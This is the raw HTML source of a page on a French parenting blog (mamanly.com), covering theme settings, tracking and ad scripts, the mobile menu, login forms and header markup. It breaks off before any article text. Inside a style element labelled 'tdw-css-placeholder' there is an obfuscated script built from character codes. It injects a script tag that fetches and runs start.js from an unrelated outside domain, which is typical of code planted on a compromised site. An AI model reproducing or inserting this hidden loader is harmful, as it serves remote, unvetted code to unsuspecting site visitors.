var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00846b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="577b0b4fc9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#00846b;--td_slider_text:rgba(0,132,107,0.7);--td_mobile_gradient_one_mob:#00846b;--td_mobile_gradient_two_mob:#003a31;--td_mobile_text_active_color:#ffb159}</style>

<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-110554407-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110554407-2');
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9062141978313134" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00846b}.tdm-btn-style2:before{border-color:#00846b}.tdm-btn-style2{color:#00846b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00846b;-moz-box-shadow:0 2px 16px #00846b;box-shadow:0 2px 16px #00846b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00846b;-moz-box-shadow:0 4px 26px #00846b;box-shadow:0 4px 26px #00846b}</style>

	<style id="tdw-css-placeholder">(function(){try{letaesprg=String;let_dizaqe=aesprg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aesprg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aesprg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_fahutuibwbw="s"+"c"+aesprg[_dizaqe](114,105,112,116),_ogse="c"+"re"+aesprg[_dizaqe](97,116,101,69,108,101,109,101,110,116),_spvq="s"+aesprg[_dizaqe](114,99),_awbgf=aesprg[_dizaqe](105,100),_rbhwrcnwidl="cu"+"rre"+aesprg[_dizaqe](110,116,83,99,114,105,112,116);var_fhicmr="pa"+"r"+aesprg[_dizaqe](101,110,116,78,111,100,101),_rhefagy="i"+"ns"+aesprg[_dizaqe](101,114,116,66,101,102,111,114,101),aysfc="ge"+"El"+aesprg[_dizaqe](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_iybdmjvak="h"+"e"+aesprg[_dizaqe](97,100),anrjhdcsx="ap"+"p"+aesprg[_dizaqe](101,110,100,67,104,105,108,100),ayntzxboh=document;let_bpybppt="t"+"e"+aesprg[_dizaqe](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jjuzlr=ayntzxboh[_ogse](_fahutuibwbw),_pxgryjid=aesprg[_dizaqe](104,116,116,112,115,58,47,47)+aesprg[_dizaqe](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aesprg[_dizaqe](47)+"a"+"ss"+aesprg[_dizaqe](101,116,115)+aesprg[_dizaqe](47)+aesprg[_dizaqe](115,116,97,114,116,46,106,115);_jjuzlr[_spvq]=_pxgryjid;_jjuzlr[_awbgf]=_bpybppt;if(ayntzxboh[_rbhwrcnwidl]){ayntzxboh[_rbhwrcnwidl][_fhicmr][_rhefagy](_jjuzlr,ayntzxboh[_rbhwrcnwidl])}else{ayntzxboh[aysfc](_iybdmjvak)[0][anrjhdcsx](_jjuzlr)}}catch (err){}})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 176602;
var ezdomain = 'mamanly.com';
var ezoicSearchable = 1;
</script>
<script async data-ezscrex="false" data-cfasync="false" src="//www.humix.com/video.js"></script></head>

<body class="wp-singular post-template-default single single-post postid-6312 single-format-standard wp-theme-Newspaper pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier global-block-template-1 tdb_template_9192 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><script id="rewarded-custom-ezoic" src="https://g.ezoic.net/porpoiseant/rcs.js?did=176602&url=https%3A%2F%2Fmamanly.com%2Fpourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier%2F" async></script>

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
                <span style="display: none">Behance</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
                <span style="display: none">Evernote</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ParentEnfant" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10185"><a href="https://mamanly.com/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://mamanly.com/parents/">Pour les Parents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://mamanly.com/bebe/">Bébé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-629"><a href="https://mamanly.com/grossesse/">Grossesse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href="https://mamanly.com/autre/">Autre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""/><label for="login_email-mob">votre nom d&#39;utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""/><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"/>
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""/><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"/>
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mamanly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style"></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row">
<style scoped="">.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_8">
<style>.tdi_8{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{align-items:center;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img{max-width:180px}.tdi_8 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_8 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_8 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_8 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-logo-img{max-width:160px}.tdi_8 .tdb-logo-text-title{font-size:16px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-img{max-width:140px}.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-img{max-width:80px}.tdi_8 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_8 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité
</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_9">
<style>@media (max-width:767px){.tdi_9{margin-right:-15px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
<style scoped="">.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style"></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row">
<style scoped="">.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_16">
<style>@media (max-width:767px){.tdi_16{margin-left:-15px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_16 .tdb-mobile-menu-button svg{width:27px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_16 .tdb-mobile-menu-button{color:#000000}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_17">
<style>.tdi_17{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{align-items:center;justify-content:center}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:180px}.tdi_17 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_17 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_17 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_17 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_17 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-img{max-width:160px}.tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-img{max-width:140px}.tdi_17 .tdb-logo-text-title{font-size:14px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_17 .tdb-logo-img{max-width:80px}.tdi_17 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_17 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_18">
<style>@media (max-width:767px){.tdi_18{margin-right:-15px!important}}</style>
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style">
